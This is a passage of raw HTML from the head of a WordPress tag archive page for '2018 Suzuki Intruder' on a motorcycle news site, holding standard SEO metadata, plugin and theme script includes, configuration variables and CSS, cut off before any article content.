

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/
body_size: 16840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>2018 Suzuki Intruder Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="2018 Suzuki Intruder Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="2018 Suzuki Intruder Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; 2018 Suzuki Intruder Tag Feed" href="https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"1b0ab3f882","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1b0ab3f882","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/2435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8140245a0e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
